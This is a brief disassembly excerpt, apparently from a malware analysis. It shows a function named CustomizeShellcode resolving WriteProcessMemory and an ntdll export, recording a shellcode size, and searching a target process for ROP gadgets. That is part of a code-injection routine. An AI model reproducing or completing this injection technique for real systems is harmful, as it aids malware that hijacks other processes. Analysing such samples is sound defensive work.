 .text:00405C20 push offset aAtan_1 ; "atan"
.text:00405C25 push offset aNtdll_dll_10 ; "ntdll.dll"
.text:00405C2A mov [esi+78h], eax
.text:00405C2D call edi ; GetModuleHandleA
.text:00405C2F push eax
.text:00405C30 call _MyGetProcAddress
.text:00405C35 mov [esi+18h], eax
.text:00405C38 lea eax, [ebx+0D0h]
.text:00405C3E mov [esi+1Ch], eax
.text:00405C41 mov eax, [ebp+ActualShellcodeSize]
.text:00405C44 push 0
.text:00405C46 mov [esi+20h], eax
.text:00405C49 push offset aWriteprocessme ; "WriteProcessMemory"
.text:00405C4E lea eax, [ebx+30h]
.text:00405C51 push offset aKernel32_dll_2 ; "kernel32.dll"
.text:00405C56 mov [esi+24h], eax
.text:00405C59 call edi ; GetModuleHandleA
.text:00405C5B push eax
.text:00405C5C call _MyGetProcAddress
.text:00405C61 mov [esi+7Ch], eax
.text:00405C64 mov eax, [esi+18h]
.text:00405C67 mov [esi+28h], eax
.text:00405C6A mov eax, [esi+70h]
.text:00405C6D mov [esi+10h], eax
.text:00405C70 push 2 ; GadgetsLength
.text:00405C72 lea eax, [ebp+ROPGadget4]
.text:00405C75 push eax ; ROPGadgets
.text:00405C76 push [ebp+hProcess] ; hProcess
.text:00405C79 add ebx, 0A0h
.text:00405C7F mov [esi+38h], ebx
.text:00405C82 call _x86FindROPGadgets
00005035 00405C35: CustomizeShellcode+102